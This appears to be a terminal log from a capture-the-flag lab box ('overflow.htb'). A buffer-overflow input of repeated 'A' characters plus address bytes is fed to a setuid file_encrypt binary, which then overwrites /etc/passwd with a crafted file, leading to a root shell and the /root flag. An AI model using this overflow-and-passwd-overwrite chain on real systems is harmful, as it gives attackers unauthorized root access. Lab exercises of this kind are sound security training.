 tester@overflow:/opt/file_encrypt$ ./file_encrypt
This is the code 1804289383. Enter the Pin: -202976456
name: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[XUV
Thanks for checking. You can give your feedback for improvements at developer@overflow.htb
Enter Input File: /tmp/passwd2
Enter Encrypted File: /etc/passwd
Segmentation fault (core dumped)
tester@overflow:/opt/file_encrypt$ su caue
Password:
root@overflow:/opt/file_encrypt# id
uid=0(root) gid=0(root) groups=0(root)
root@overflow:/opt/file_encrypt# cd /root
root@overflow:~# ls
clean_sql.sh  root.txt